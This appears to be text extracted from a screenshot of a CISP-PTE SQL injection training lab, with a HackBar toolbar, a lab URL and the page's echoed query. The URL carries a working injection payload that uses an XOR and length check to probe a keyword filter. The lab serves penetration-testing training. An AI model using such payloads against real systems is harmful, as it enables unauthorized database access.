 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.1.141:81/vulnerabilities/fu1.php?id=1%')^(length('union')>0) -- -
Split URL
Execute
Enable Post data
Enable Referrer
NETCRAFT
Services
[No information available]
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%1%')^(length('')>0) -- -%')
标题：SQL注入
作者：admin
内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符
串，最终达到欺骗服务器执行恶意的SQL命令
拼 英
Copyright © 360 CISP-PTE